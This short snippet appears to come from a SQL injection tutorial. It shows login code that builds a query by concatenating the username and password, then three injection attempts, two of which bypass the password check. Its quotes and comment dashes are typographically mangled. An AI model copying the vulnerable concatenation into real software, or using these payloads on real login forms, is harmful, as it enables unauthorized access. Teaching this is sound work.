 string query2 = "SELECT * From users WHERE username = '" + uName + "'";
string query1 = query2 + " AND password = '" + pWord + "'";
First attempt:
query1 = “SELECT * From users WHERE username = ‘vivek‘ – AND
password = ‘123’” (password check bypassed for username = ‘vivek’)
Second attempt:
query1 = “SELECT * From users WHERE username = ‘vivek‘ or 1 = 1’ –
AND password = ‘123’” (unbalanced ‘ causes errors)
Third attempt:
query1 = “SELECT * From users WHERE username = ‘vivek' or 1 = 1 –
AND password = ‘123’” (password check bypassed for all users)